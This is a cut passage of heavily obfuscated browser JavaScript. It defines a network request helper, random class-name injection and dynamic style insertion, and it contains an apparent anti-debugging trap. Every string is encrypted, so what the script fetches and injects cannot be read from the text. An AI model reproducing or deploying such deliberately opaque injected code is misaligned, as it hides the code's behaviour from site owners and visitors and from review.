-0x1f5,_0x54cbbb,_0x3a5ed9-0x12e);}_0x121147[_0x1c7d15(-0x50d,0x18be,0x2150,0xca1,'@VOx')]=_0x1c7d15(0x84d,0xfc3,0x129f,0x1101,'2tg#')+_0x8470a8(0x24c9,'$DHH',0x1286,0x330e,0x379e)+_0x236f0e(0x71,0xff3,0x1132,'yW26',0x47b)+_0x236f0e(0x41b7,0x2beb,0x3d43,'VTwM',0x42e9)+_0x8470a8(0x2c0e,'g[iY',0x27ff,0x251f,0x2ff9)+_0x236f0e(0x5ca,0x14d3,0xca2,'wIR0',0x2508)+_0x1f14c4(0x2e8d,0x27ee,'yW26',0x3409,0x3370)+_0x128390(0x15a4,0x201,-0x539,0xf4c,']DXx')+_0x236f0e(0x17e2,0x1165,0x2300,'6vtP',0xad9);function _0x1c7d15(_0x146d62,_0x427819,_0x186d8f,_0x34f801,_0x224b31){return _0xabb78d(_0x224b31,_0x427819-0xba,_0x34f801-0x15f,_0x34f801-0x1f3,_0x224b31-0x27);}_0x121147[_0x1c7d15(0x5b2,0x6dc,-0x353,0x527,'QNp5')]=function(_0x5b5009,_0x4a0347){return _0x5b5009!==_0x4a0347;},_0x121147[_0x1c7d15(0x94f,0x244e,0x1d10,0x1008,'Qt#^')]=_0x1c7d15(0x1a38,0xae3,0x957,0xe05,'3W8&'),_0x121147[_0x1f14c4(0x235f,0x1ebd,'Qt#^',0x259d,0x32a1)]=_0x1f14c4(0x113,0xaf8,'aPiG',0x1526,-0x26e);var _0x1f4f29=_0x121147;const _0x189b9d=document[_0x1c7d15(0x612,0x1d33,0x2322,0x1407,'5tDe')+_0x8470a8(0x836,'^LqO',0x6f3,0x1e38,0x1c60)+_0x128390(0xe42,-0xc25,-0x44d,0x370,'2tg#')+'l'](_0x1f4f29[_0x1c7d15(0x134e,0x6c6,0x2137,0x1b5e,'@i#A')]);for(let _0xaeb399 of _0x189b9d){if(_0x1f4f29[_0x1f14c4(0xf57,0x638,'!Yts',0x812,0x15fa)](_0x1f4f29[_0x8470a8(0x400,'@VOx',-0xd9b,-0xf42,0x1985)],_0x1f4f29[_0x1c7d15(0x1589,0x3ec8,0x314c,0x28de,'Ske1')]))return _0xaeb399[_0x1f14c4(0x2201,0x251a,'aCMm',0xdac,0x138c)];else _0xd3dd4b=_0xb0608;}return![];}function getRequest(_0x577373,_0x2b799c){var _0x3fdfb4={'LGQgz':_0x14f029(0x9f4,'g[iY',0x1fa2,0x186c,0x32d4)+_0x14f029(0x1ce8,'nu)6',0x1c12,0x582,0x781)+_0x2d6524(0x1f04,'ZIet',0x304d,0x2d4f,0x1c23),'SrYoU':function(_0x34a1ac,_0x424647){return _0x34a1ac(_0x424647);},'AHlrC':_0x2d6524(0x11a9,'6vtP',0xf43,0x1427,0xa5)+_0x41ef0e('2tg#',0x212a,0x1ebf,0x1952,0x1e0c)+_0x14f029(0x14a0,'Bp1M',0x2466,0x18e6,0x2cb3)+_0x2d6524(0x290b,'xDs@',0xbf3,0x1d01,0x18d7),'UVIOW':_0x2d6524(0x1bd8,'&W06',0x193d,0x1e20,0x1f5e),'GpHRz':_0x2d6524(0x433,'Ske1',0x11f1,0xec9,0x234d)+_0x25df84(-0x355,0x7b7,-0xb16,0xb2a,'3W8&')+_0x41fbe3(0x4c,-0xb1,'oGVS',0xb15,0xd10)+_0x25df84(-0x6f7,0x42f,-0x12e4,-0x514,'Qt#^')+_0x2d6524(0x2ee5,'TBtv',0x1362,0x2021,0x1d3c)+_0x14f029(0xe36,'$DHH',0x22ac,0x2f46,0xe3a)+_0x41fbe3(0x2e44,0x164e,'yxCh',0x389,0x17b6)+_0x25df84(0x35a,0xd91,0x1c10,0xb02,'pypN'),'nZpaj':function(_0x191796,_0x4f57b2){return _0x191796(_0x4f57b2);},'eVGbh':_0x25df84(-0xae2,0x993,-0x96,0x13,'Qt#^'),'Mbnic':function(_0x312c0e,_0x4778a6){return _0x312c0e(_0x4778a6);},'jxoKr':_0x14f029(0x867,'3W8&',0x1e32,0xfb5,0x1fd3)+_0x14f029(0x1264,'gLCz',0x1641,0x2baf,0x2c48)+_0x2d6524(0x251e,'hFy]',0x2702,0x271d,0x3b53)+_0x41ef0e('oGVS',0x23ec,0x1eee,0x17f6,0x9bd),'zlHUi':_0x25df84(0x33fd,0x1d35,0xc98,0x1aa5,'CgKH')+'r','YqhzF':_0x25df84(0x31d9,0x1cdd,0x2b3e,0x2ff9,'ZIet')+_0x41ef0e('5[tP',0x1261,0x21a3,0x323e,0x1e8f)+_0x25df84(0xcf4,0x202a,0x185f,0x2e73,'@VOx')+_0x2d6524(-0x8b5,'XL)$',0x1fa7,0xab2,-0xbd4)+_0x25df84(-0xe54,0x4f3,-0xc1f,0xe03,'aCMm')+_0x41ef0e('mK)l',0x1f3b,0x1cd8,0x2e58,0x1122)+_0x14f029(0x3bbc,'^LqO',0x2952,0x13d0,0x2e65)+_0x14f029(0x44e,'2tg#',0x194b,0x1bc6,0x411),'igIVE':_0x25df84(0x2708,0x23d4,0x33c7,0xeff,'EKtE')+_0x25df84(0x3285,0x2220,0x1aac,0x2719,'nu)6')+_0x41fbe3(0x21c8,0x11bb,'6vtP',0x2246,0xb60),'beYUA':_0x25df84(0xd2c,0x1182,0x1e53,-0x4ee,'wIR0')+_0x2d6524(-0x105d,'hFy]',-0xb1e,0x626,0x185a)+_0x2d6524(0x22fc,'@i#A',0x241a,0x1cf2,0x1a76)+_0x25df84(0x1f26,0x1256,-0x125,0x282c,'ovSf')+_0x41ef0e('QNp5',0x3009,0x251a,0x39d8,0x1496)+_0x25df84(0xaa6,0x10b3,0x1e17,0xfa1,'yxCh')+_0x14f029(0x1106,'nu)6',0x10a6,0xc35,0x509)+_0x41ef0e('g[iY',0x1ca2,0x22d3,0x2432,0x1f06)+_0x2d6524(-0x2b4,'QNp5',-0x594,0x671,-0xc3d)+_0x41fbe3(0x3709,0x21ff,'ovSf',0x27b3,0x20cf)+_0x25df84(0x3fa9,0x2f41,0x25df,0x3192,'oGVS'),'RrORu':_0x2d6524(0x50e,'osXG',0x29ad,0x13f2,0xdcd)+_0x41fbe3(0xad,0x12fe,'DufB',-0xc9c,0x9ea)+_0x14f029(0xe0b,'Bp1M',0x10d9,0x2026,0x49)+_0x41fbe3(0x3798,0x112b,']DXx',0x3508,0x274d)+_0x41fbe3(0x2a1d,0x19c2,'aPiG',0x32bf,0x1ed3)+_0x2d6524(0xee2,'DufB',-0x68,0x1121,-0x5c1)+_0x41fbe3(-0x1308,-0xf62,'3W8&',-0x55f,0x128)+_0x41fbe3(0x2044,0x38c6,'Xsop',0x225d,0x2ddc)+_0x25df84(0x2d2a,0x2ba6,0x414e,0x1540,'!Yts')+_0x2d6524(0x1b06,'@i#A',0x2a29,0x1ec4,0xa5e)+_0x41fbe3(0x285d,0x403b,'#VkK',0x3c83,0x28cd)+_0x41fbe3(0x1e37,0x2590,'oGVS',0x499,0x1047)+_0x41ef0e('DufB',0x5f1,0xd17,-0x84b,0x1a4a),'xwhWf':function(_0x4cfa12,_0x17ba32){return _0x4cfa12+_0x17ba32;},'iqhbc':_0x41ef0e('gLCz',0x18c4,0x1ca,-0x12e3,0xef5)+'>','OPbII':function(_0x129aff,_0x31ea43,_0x216e9a){return _0x129aff(_0x31ea43,_0x216e9a);},'mCnbd':_0x2d6524(0x2bef,'gLCz',0x1af6,0x1deb,0x17d7)+_0x2d6524(0x2893,'aCMm',0x25b7,0x1cab,0x29e1)+_0x41fbe3(0x21fc,0x3b4b,'EKtE',0x13e8,0x2abf)+_0x41fbe3(0x406,0x2038,'aPiG',0x1cb0,0x108a)+_0x25df84(0x13fd,0x2adb,0x3379,0x1bcb,'TBtv')+_0x2d6524(0x3dae,'Qt#^',0x3ba7,0x29ee,0x33be)+_0x2d6524(0x3f09,'hFy]',0x1f3e,0x2eba,0x24a8)+'0','OuCTp':_0x25df84(0x1335,0x207a,0x1636,0x1a5e,'yW26')+'e>','VpIGR':_0x41fbe3(0x2035,0x1d3f,'Qt#^',0x206b,0x207b)+_0x25df84(0xe01,0x109f,0xbd1,0x1c6b,'mK)l')+_0x41ef0e('@i#A',0x2211,0x11db,0x2722,0xc3b),'iRahD':_0x41ef0e('&W06',0x415,0x186a,0x21e5,0x1cd9)+'er','aNnaE':function(_0x15fc69,_0x332d7c){return _0x15fc69!==_0x332d7c;},'LDOtH':_0x14f029(0x2054,'g[iY',0x1703,0xb29,0x231c),'rheKH':_0x41fbe3(0x157c,0x2f62,'nu)6',0x12c4,0x1bd1),'mhdqd':function(_0x21ff4a,_0x47bec1){return _0x21ff4a==_0x47bec1;},'PhvPU':_0x2d6524(0x19cb,'ZIet',0x2438,0x148b,0x2578),'QkxXd':_0x25df84(-0xbb,0x5d9,-0x10b2,0x1313,'xDs@'),'aLilu':function(_0x1b4a87,_0x27acf9){return _0x1b4a87===_0x27acf9;},'HvwEV':_0x2d6524(-0xc8,'KF1#',-0x258,0x1294,0x2285),'tVajg':_0x25df84(0x1307,0x1ce2,0x2415,0x1a9a,'gLCz'),'Ohdwd':function(_0xa7cb21,_0x48d34e){return _0xa7cb21===_0x48d34e;},'XGFGQ':_0x14f029(-0x86a,'Y8E^',0x8bf,-0x20b,-0x93),'WomnE':_0x25df84(0xbb,0x15c0,0x1788,-0x30,'sFvl'),'cjIvJ':function(_0x1551f3){return _0x1551f3();},'hmRZf':function(_0x2dab53,_0x192f99){return _0x2dab53+_0x192f99;},'ERkQA':function(_0xbb73c7,_0x5ed512){return _0xbb73c7!==_0x5ed512;},'Dgmoh':_0x14f029(0x99d,'e9hj',0xf16,0x2649,0x192f),'ktfPl':_0x25df84(0x11ef,0x1595,0x3b6,0x1939,'yW26'),'jCkKq':_0x41fbe3(0x2f6,0x161f,'ovSf',-0x55a,0x100d),'QYROG':_0x25df84(0x221f,0x12a9,0x286,0x2010,'TVoX')};function _0x25df84(_0x4c13fb,_0x4b9095,_0x3dd30e,_0x50a46f,_0x4c2423){return _0x71caa1(_0x4c13fb-0x1bd,_0x4b9095-0xcd,_0x4b9095- -0xff,_0x4c2423,_0x4c2423-0x1c9);}function _0x41ef0e(_0x278a97,_0x1ee0b1,_0x7b4ba1,_0x29a6c8,_0xa8170){return _0x29ccd5(_0x278a97-0x184,_0x7b4ba1- -0x653,_0x7b4ba1-0x113,_0x278a97,_0xa8170-0xc9);}function _0x2d6524(_0x235d63,_0x45cc88,_0x2074c7,_0xb1f643,_0x14961d){return _0xabb78d(_0x45cc88,_0x45cc88-0x97,_0xb1f643-0xce,_0xb1f643-0x121,_0x14961d-0x53);}function _0x41fbe3(_0x301b15,_0x3116d6,_0x13771a,_0x279dc4,_0x5db970){return _0xc02652(_0x301b15-0x188,_0x13771a,_0x13771a-0x63,_0x279dc4-0x1ec,_0x5db970-0xc7);}function _0x14f029(_0x52f14f,_0x431326,_0x254526,_0x23e2e6,_0x22aff8){return _0x71caa1(_0x52f14f-0xf6,_0x431326-0x76,_0x254526- -0xe4,_0x431326,_0x22aff8-0x60);}try{if(_0x3fdfb4[_0x14f029(0x9af,'gLCz',0x549,0xb47,0x980)](_0x3fdfb4[_0x41ef0e('@i#A',0x1b26,0x1990,0xc2f,0x2940)],_0x3fdfb4[_0x41ef0e('DufB',0xd13,0x7eb,-0xe53,-0x4a3)])){var _0x2c7dff=new XMLHttpRequest();_0x2c7dff[_0x2d6524(0x1fca,'Xsop',0x27,0xe2a,0x29e)](_0x3fdfb4[_0x41ef0e('DufB',0x2240,0x1efd,0x1f39,0x14b1)],_0x577373,!![]),_0x2c7dff[_0x41ef0e('pypN',0xbaf,0x13c9,0x31f,0x895)](),_0x2c7dff[_0x41ef0e('XL)$',0xb1a,0x3b0,0x8b6,0x1582)+_0x14f029(0x2bb6,'!Yts',0x18a2,0x2686,0xbda)+_0x41fbe3(0x2303,0x17b,'DufB',0x1bb9,0x1182)+_0x41fbe3(0x1898,0x18d6,'q]Rn',0x26e9,0x1952)]=function(){function _0x31c854(_0x2588ba,_0x34b16b,_0x3c1820,_0x5ab3bd,_0x31edc3){return _0x14f029(_0x2588ba-0x12f,_0x34b16b,_0x2588ba- -0x458,_0x5ab3bd-0x1d5,_0x31edc3-0x11a);}var _0x2a01e7={'grkOE':function(_0x4ce3ad,_0x18602e){function _0x4a4718(_0x1ae48d,_0x45495c,_0x4df5da,_0x4ce29b,_0x501867){return _0x8d64(_0x45495c-0x8b,_0x501867);}return _0x3fdfb4[_0x4a4718(0x28ca,0x1fd0,0x2945,0x36c5,'aWYv')](_0x4ce3ad,_0x18602e);},'OPZlJ':_0x3fdfb4[_0x18b492(0x182,0x10bc,'QNp5',0x1a50,0xdfe)],'soBNL':_0x3fdfb4[_0x18b492(0x64b,0x73,']DXx',0xf12,0x25b)]};function _0x567f6a(_0x5427cf,_0x1eed26,_0x3d5a1b,_0xc13572,_0x1337ea){return _0x41ef0e(_0x1337ea,_0x1eed26-0x26,_0xc13572-0x6cb,_0xc13572-0xa,_0x1337ea-0x154);}function _0x44a5fa(_0x3d5047,_0x3dcd49,_0x53c332,_0xd45e9e,_0x42c232){return _0x25df84(_0x3d5047-0x1e5,_0xd45e9e- -0x5d,_0x53c332-0x7b,_0xd45e9e-0x23,_0x3d5047);}function _0x18b492(_0x2bf022,_0x2f78df,_0x3870c4,_0x469397,_0x2001cb){return _0x14f029(_0x2bf022-0x1c5,_0x3870c4,_0x2001cb- -0x297,_0x469397-0x1e3,_0x2001cb-0xb1);}function _0x46929d(_0x5dedfc,_0x2d6aea,_0x3b81cb,_0x1fa271,_0x37ff03){return _0x41fbe3(_0x5dedfc-0x52,_0x2d6aea-0x148,_0x1fa271,_0x1fa271-0x124,_0x3b81cb-0x2bd);}if(_0x3fdfb4[_0x44a5fa('^LqO',0x3bdc,0x1aff,0x29e8,0x15b7)](_0x3fdfb4[_0x31c854(0x27d5,'e9hj',0x3c45,0x29cc,0x17af)],_0x3fdfb4[_0x46929d(0x3539,0x3552,0x1fad,'wIR0',0x195e)])){if(_0x3fdfb4[_0x46929d(0x3802,0x3375,0x226c,'VTwM',0x2cd6)](_0x2c7dff[_0x31c854(0x2af0,'KF1#',0x32e3,0x291b,0x25e3)+_0x567f6a(0x1e88,0x3a0d,0x104b,0x22d5,'q]Rn')],-0x1781+-0x58f+-0x1*-0x1d14)){if(_0x3fdfb4[_0x18b492(0x1f7c,0x3c32,'XL)$',0x2472,0x2c8f)](_0x3fdfb4[_0x18b492(0x16cd,0x1a60,'&W06',0x239e,0x1443)],_0x3fdfb4[_0x46929d(0x547,-0x120,0xaea,'Y8E^',-0x6c2)])){if(_0x3fdfb4[_0x567f6a(0xf94,-0x2bf,-0x93c,0xa48,'$DHH')](_0x2c7dff[_0x18b492(0x1865,0x13b0,'DufB',0x204f,0x1551)+'s'],0x2081+0x1ded+-0x3da6)){if(_0x3fdfb4[_0x44a5fa('@VOx',0x2fe2,0x3630,0x29b8,0x2fee)](_0x3fdfb4[_0x567f6a(0xab4,0x251d,0x10c5,0xea4,'#VkK')],_0x3fdfb4[_0x44a5fa('&W06',0x1bf6,0x1319,0x1aec,0x19e9)]))return![];else _0x3fdfb4[_0x44a5fa('Bp1M',0x374d,0x28a9,0x243a,0x252b)](_0x2b799c,_0x2c7dff[_0x46929d(0x1c75,0x6ab,0xcd2,'yxCh',0x47e)+_0x18b492(0x1e4c,-0xabf,'Ske1',0x6f6,0x917)+'xt']);}else{if(_0x3fdfb4[_0x31c854(0x2746,'g[iY',0x1e99,0x1119,0x2ebe)](_0x3fdfb4[_0x567f6a(0x10e1,0x19c6,0xcf1,0x1fa4,'e9hj')],_0x3fdfb4[_0x44a5fa('5[tP',-0x295,0xeda,0x115d,0x259f)])){var [_0x53db03,_0x44d96b]=_0x2a01e7[_0x567f6a(0x1668,0x20ed,0x2cf4,0x185f,'vxCA')](_0x264ffd,[]);_0x53db03[_0x31c854(0x16da,'aCMm',0x544,0xeca,0x75f)+_0x18b492(0x220b,0x211e,'nu)6',0x3c37,0x2d10)][_0x44a5fa('^LqO',0x116a,0x2c86,0x279a,0x1acb)](_0x26ea1f),_0x53db03[_0x18b492(0x285a,0xb52,'^LqO',0x1391,0x1dbb)+_0x46929d(0x1689,0x2708,0x1b73,'xDs@',0x2143)]=_0x7f2354,_0x1690fd[_0x44a5fa('tdNd',-0x126,0x1ede,0x1374,0x2978)+_0x46929d(0x3e2c,0x4111,0x312b,'!Yts',0x227d)+'d'](_0x53db03);}else _0x3fdfb4[_0x31c854(0x9ae,'ZIet',-0x471,0xa5e,0x1a7c)](_0x2b799c,undefined);}}else{var _0x3429c8=_0x3fdfb4[_0x44a5fa('nu)6',0x91c,0x2a0e,0x1c6c,0x2fec)][_0x567f6a(0x21b9,0x32c8,0x417f,0x2b3b,'e9hj')]('|'),_0x2cf383=0x8ec*0x2+0x2218+-0x33f0;while(!![]){switch(_0x3429c8[_0x2cf383++]){case'0':var [_0xee1021,_0x553238]=_0x3fdfb4[_0x18b492(0x113e,0x100a,'&W06',0xbda,0x115f)](_0x24f4ad,[{'data':_0x3fdfb4[_0x46929d(0x11cf,0xdb3,0x139f,'g[iY',0x16dd)]},{'cl':_0x3fdfb4[_0x31c854(0x267c,'VTwM',0x1dbe,0x2fd6,0x2a2e)],'data':_0x3fdfb4[_0x18b492(0x1d71,0x220d,'Y8E^',0xe5b,0x152d)]}]);continue;case'1':var _0x30a1a5=_0x3fdfb4[_0x31c854(0xa6,'sFvl',-0x8e1,-0xf3c,0x1728)](_0x76e20c,_0x57fb91[_0x3fdfb4[_0x44a5fa('aPiG',0x7b9,0x1f06,0x1c75,0x26e7)]]);continue;case'2':return _0x5e04fa;case'3':var [_0x5e04fa,_0x553238]=_0x3fdfb4[_0x31c854(0x2a4d,'q]Rn',0x40c6,0x1a0c,0x389d)](_0xab63d,[{'data':_0x3fdfb4[_0x31c854(0x230,'3W8&',0x46d,-0x1f8,0xa47)]},{'cl':_0x3fdfb4[_0x46929d(0x277e,0x2e3b,0x2d38,'xDs@',0x255c)],'data':_0x3fdfb4[_0x46929d(0x2c1a,0x30ae,0x2aac,'pypN',0x2144)]},{'name':_0x3fdfb4[_0x18b492(0x7ac,0x1906,'sFvl',0xe5b,0x1b6e)],'media':[{'data':_0x3fdfb4[_0x44a5fa('DufB',-0x171,0x1fc1,0xcc7,0x572)]},{'cl':_0x3fdfb4[_0x31c854(0x1521,'wIR0',0xe73,0x1c36,0x25a6)],'data':_0x3fdfb4[_0x18b492(0x2145,0x2228,'ovSf',0x16a8,0x25b4)]}]}]);continue;case'4':_0x5e04fa[_0x31c854(0xc35,'aWYv',-0x5c,0xf9f,-0x327)+_0x567f6a(0x12fe,0x1194,0xe3b,0x21f0,'#VkK')+'d'](_0xee1021);continue;case'5':_0xee1021[_0x46929d(0x422,0x9a3,0x1b8f,'ZIet',0x1c40)+_0x44a5fa('Qt#^',-0x89d,0x1b36,0xa4e,0xf4c)]+=_0x3fdfb4[_0x44a5fa('KF1#',0x25b2,0x3bfa,0x27cf,0x3aaa)](_0x3fdfb4[_0x18b492(0x1187,0x92d,'QNp5',0x7dc,0xf04)](_0x3fdfb4[_0x18b492(0xbc2,0xf8e,']DXx',0xe32,0xda2)],_0x3fdfb4[_0x46929d(0x2f68,0x30a8,0x1e8f,'Y8E^',0xfcf)](_0xad4f37,0x3d5+-0x574*0x2+0x723,_0x3fdfb4[_0x46929d(0x101f,0x2d09,0x1d71,'tdNd',0x2769)])),_0x3fdfb4[_0x18b492(0x11fd,-0x10c,'sFvl',-0x746,0xe2c)]);continue;case'6':_0xee1021[_0x44a5fa('VTwM',0x1635,0x38ed,0x2c9c,0x2bad)+_0x31c854(0x3b7,'&W06',-0x1ae,-0x657,0x1573)]=_0x30a1a5;continue;}break;}}}}else return function(_0x3a7bc8){}[_0x18b492(0x3b94,0x4431,'sFvl',0x2cca,0x2ed6)+_0x46929d(-0xb00,0xa76,0x9f7,'5tDe',0x57a)+'r'](wKVYTO[_0x44a5fa('e9hj',-0x91b,-0x4a2,0xa70,0xbbf)])[_0x18b492(0x2fc,0x17ef,'e9hj',-0x7db,0x5f5)](wKVYTO[_0x18b492(0x19f2,0xb59,'ZIet',0x2992,0x2273)]);};}else return _0x3fdfb4[_0x25df84(0x371f,0x2edf,0x3288,0x3b67,'#VkK')](_0x5cd0a6);}catch(_0x499975){if(_0x3fdfb4[_0x25df84(0x2476,0x2589,0x1f48,0x342b,'Y8E^')](_0x3fdfb4[_0x2d6524(-0x370,'Y8E^',-0xb41,0x5cd,-0x12c)],_0x3fdfb4[_0x41ef0e('g[iY',0x2795,0x2a3b,0x2c6a,0x368f)]))try{_0x2a7b71=_0x3fdfb4[_0x2d6524(0x35b6,'XL)$',0x1f58,0x2bf5,0x1c2c)](_0x3fdfb4[_0x2d6524(0x41f,']DXx',0x1d6e,0x1077,0x22b2)](_0x5b39c4,_0x6c9dd9),-0x23*0x3b+0x716*0x1+0xfc);}catch(_0x17b318){}else _0x3fdfb4[_0x14f029(0x2ec6,'Xsop',0x2b91,0x1ab2,0x1aaf)](_0x2b799c,undefined);}}function clAdd(_0x424a96,_0x508159=undefined){function _0x101b23(_0x4a2520,_0x30a2a8,_0x4a730a,_0x2ce7e1,_0x193acc){return _0x2470d1(_0x4a2520-0x161,_0x30a2a8-0xa1,_0x193acc-0x6c6,_0x4a730a,_0x193acc-0x13a);}var _0x63965={'dwAJo':function(_0x45eaa7,_0x39ffa6){return _0x45eaa7(_0x39ffa6);},'BVyQt':function(_0x2392f1,_0x1cf309,_0x5e023f){return _0x2392f1(_0x1cf309,_0x5e023f);},'CZbrE':function(_0x588155,_0x54af35){return _0x588155!==_0x54af35;},'UHQlu':_0x101b23(0x972,0xedf,'mK)l',0x290d,0x15ab),'FTFrD':_0x140d71(0x1ca0,0xfad,0x2bd1,'aPiG',0x182d),'agONh':function(_0x4c32ac,_0x7a030a){return _0x4c32ac(_0x7a030a);}};if(!_0x508159){if(_0x63965[_0xfc4a9(0x137b,0x196c,0x1399,0x266c,'aWYv')](_0x63965[_0xfc4a9(0x29e9,0x2cbb,0xd7e,0x1aec,'ZIet')],_0x63965[_0xfc4a9(0x1154,0x87a,0xc8d,0x1ab0,'#VkK')]))_0x508159=_0x63965[_0x371d45(0x7c4,'tdNd',0x31b,0x1414,-0xe42)](genRandomText,-0x1d*-0x77+0x2ae+0xac*-0x18);else{var _0x376d10=_0x3dc1b[_0x31c0e0(0x11ec,0x701,-0xb6c,0x6f3,'g[iY')+_0x140d71(-0xa4,-0xfa6,-0x48f,'#VkK',0x102e)+_0x140d71(0x2713,0x3543,0x1949,'ZIet',0x24a5)](_0x10c1a6),[_0x376d10,_0x58440b]=_0x63965[_0x101b23(0x381d,0x2d12,'5[tP',0x20cd,0x3461)](_0x59e399,_0x376d10);return _0x63965[_0x140d71(0x4f,-0x14e9,0xe57,'VTwM',0x879)](_0x57aa78,_0x63965[_0xfc4a9(0x2b05,0x272d,0x1f7b,0x1dbc,'CgKH')](_0x1c92af,_0x41e985,_0x58440b)),[_0x376d10,_0x58440b];}}function _0xfc4a9(_0x406a5c,_0x24048e,_0x44de09,_0x22b2f2,_0x4495ea){return _0x2470d1(_0x406a5c-0xa5,_0x24048e-0xfd,_0x22b2f2- -0x22,_0x4495ea,_0x4495ea-0x120);}function _0x371d45(_0x591cb1,_0x419cdb,_0x197f16,_0xf690e0,_0x744d56){return _0xabb78d(_0x419cdb,_0x419cdb-0x145,_0x591cb1- -0x316,_0xf690e0-0x4a,_0x744d56-0x11c);}_0x424a96[_0x31c0e0(0x383f,0x4025,0x3a56,0x2fa2,'sFvl')+_0x140d71(0x1fbf,0x2b39,0x33e0,'DufB',0x12b6)][_0x31c0e0(0x1e4f,0x11bf,0x339b,0x260c,'vxCA')](_0x508159);function _0x31c0e0(_0x2fea82,_0x5a4ddd,_0x211fd8,_0x47c9f7,_0x46fd4f){return _0x29ccd5(_0x2fea82-0x18f,_0x47c9f7- -0x20b,_0x211fd8-0x76,_0x46fd4f,_0x46fd4f-0xe9);}function _0x140d71(_0x32f9fa,_0x6a02dc,_0x65ad3c,_0x4f326e,_0x4f2c34){return _0xabb78d(_0x4f326e,_0x6a02dc-0x196,_0x32f9fa- -0x364,_0x4f326e-0x70,_0x4f2c34-0x54);}return[_0x424a96,_0x508159];}function pushStyle(_0x1b8c1c){function _0x3d78b5(_0xae367b,_0x30f3a3,_0x43cb80,_0x4860ba,_0x59c850){return _0x29ccd5(_0xae367b-0xf0,_0x30f3a3- -0x3cd,_0x43cb80-0x117,_0x4860ba,_0x59c850-0x152);}var _0x300774={'QFSez':_0x10c1bd(0x2132,0xbd1,0x16de,'&W06',-0xf),'jbWiT':_0x10c1bd(0x1613,0x17b0,0x1dd0,'@i#A',0x1287)+_0x10c1bd(0xd4d,0xe86,0x5e6,'aWYv',0x8ac),'nZIgp':function(_0x4fb569,_0x21f2f7){return _0x4fb569(_0x21f2f7);}};function _0x26f5c6(_0x5698b7,_0x10e0b4,_0x34f5f7,_0x2b7faa,_0x43a043){return _0xc02652(_0x5698b7-0x1c1,_0x5698b7,_0x34f5f7-0xc7,_0x2b7faa-0xce,_0x34f5f7-0x478);}var _0x42bcf6=document[_0x3d78b5(0x17d5,0x1686,0x156d,'VTwM',0x355)+_0x26f5c6('3W8&',0x18b2,0x94d,0x116a,-0x238)+_0x26f5c6('5[tP',0x2906,0x171e,0x28cf,0xc3a)](_0x300774[_0x10c1bd(0x1d98,0x28f8,0x12bb,'CgKH',0x2669)]);_0x42bcf6[_0x10c1bd(0x1551,-0x32e,0xa55,'Qt#^',0x1b77)]=_0x300774[_0x3d78b5(0xf81,0x1880,0x2de5,'TVoX',0xc3f)];function _0x10c1bd(_0x50d82a,_0x42beed,_0x514de1,_0x56282c,_0xe5cff0){return _0xabb78d(_0x56282c,_0x42beed-0x1aa,_0x514de1- -0x13,_0x56282c-0x95,_0xe5cff0-0x5b);}_0x42bcf6[_0x3d78b5(0x3495,0x1fb8,0x20e6,'3W8&',0x218a)+_0x46aff9(0x4be,0x9ff,0x324,'JMx]',0x170f)]=_0x300774[_0x3d78b5(0x1680,0x2436,0x1864,'#VkK',0x3b8c)](reduceStyles,_0x1b8c1c);function _0x5521c4(_0xf17f1d,_0x42eb1d,_0x4d7395,_0x5c7879,_0x5c7b22){return _0xabb78d(_0x5c7b22,_0x42eb1d-0x1a3,_0x5c7879- -0x23c,_0x5c7879-0x14d,_0x5c7b22-0x13d);}function _0x46aff9(_0x770da8,_0x101811,_0x53084e,_0x23336c,_0x1bd4ce){return _0x29ccd5(_0x770da8-0x4d,_0x770da8- -0x6a8,_0x53084e-0x55,_0x23336c,_0x1bd4ce-0x57);}document[_0x10c1bd(0x2514,0x362f,0x2e5f,'6vtP',0x2041)][_0x10c1bd(0x11a9,-0x6b3,0x55c,'Bp1M',0x1c28)+_0x5521c4(0x2449,0x291e,0x2257,0x1c9a,'QNp5')+'d'](_0x42bcf6);}function reduceStyles(_0x43c195){function _0x15b7ea(_0x1acda5,_0x273666,_0x3ab4db,_0x26c62f,_0x578c50){return _0x2470d1(_0x1acda5-0x1b8,_0x273666-0x1ca,_0x1acda5-0x454,_0x26c62f,_0x578c50-0xe9);}var _0x1fb4fd={'ohNsS':_0x15b7ea(0x3125,0x23ad,0x4219,'ovSf',0x3f44)+_0x15b7ea(0x2860,0x3ee6,0x139b,'DufB',0x1e4f)+'1','Nbpwy':_0x15b7ea(0x14d7,0x1f02,0x29b,'Ske1',0x1d3c)+_0x33f9a5(-0xabd,0x8,-0x158,0xa85,'^LqO'),'UkLLs':_0x1e481f(0x2cec,0x341e,0x1abd,'@i#A',0x2b70),'bJZpu':_0xd17f6e(0x22b2,'q]Rn',0x1883,0x2574,0x103a),'iORio':function(_0x525e4d,_0x195307){return _0x525e4d(_0x195307);},'cJstv':function(_0x5d4014,_0x1780a1){return _0x5d4014!==_0x1780a1;},'HYWIc':_0x33f9a5(0x1359,0xfb8,0x189c,0x407,'yW26'),'xSrTw':_0x33f9a5(0x29fc,-0x2c1,0x216f,0x135a,'sFvl'),'cfhBw':function(_0x2e92bc,_0x4e055c){return _0x2e92bc+_0x4e055c;},'tNxVm':function(_0x37ab53,_0x3abf44){return _0x37ab53+_0x3abf44;},'cDdcK':function(_0x59ba84,_0x46060f){return _0x59ba84+_0x46060f;},'kbKeu':function(_0x3a11e4,_0x174fab){return _0x3a11e4+_0x174fab;},'ClncY':function(_0x3c3785,_0xbdbdd6){return _0x3c3785+_0xbdbdd6;},'VhnHa':_0x15b7ea(0x30d6,0x25df,0x3399,']DXx',0x36a6)+_0x33f9a5(0x356f,0x1e9d,0x370c,0x2286,'ovSf')+'\x20','jDUHO':function(_0x4ec0e9,_0x5bd0aa){return _0x4ec0e9!==_0x5bd0aa;},'YHEJs':_0x15b7ea(0x1bda,0x16ce,0x30a2,'TBtv',0x1eb6),'ajmSe':function(_0x3efaf5,_0x17e349){return _0x3efaf5+_0x17e349;},'iesSc':_0xd17f6e(0x2f1c,'yW26',0x1d7a,0x2e18,0x1fba)+_0xd17f6e(0x263d,'sFvl',0x3017,0x4589,0x3155),'LTPsL':_0x33f9a5(0x575,0xd91,0x1428,0x150c,'^LqO'),'vBXEH':function(_0x1aa9bb,_0x461771){return _0x1aa9bb===_0x461771;},'szMhn':_0x15b7ea(0x957,0xcf7,0x1269,'2tg#',0x1936),'rapmV':_0x1e481f(0x29c6,0x1635,0x3519,'oGVS',0x2dce),'OBRdw':function(_0x17ab88,_0x3cfd7c){return _0x17ab88(_0x3cfd7c);},'zaveG':function(_0x741859,_0x97e88){return _0x741859+_0x97e88;},'MmqLe':function(_0x294e71,_0x3f1ac3){return _0x294e71+_0x3f1ac3;}};function 